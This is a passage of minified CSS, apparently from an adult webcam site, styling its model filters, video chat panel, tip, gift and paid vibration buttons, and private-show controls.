\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 #video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 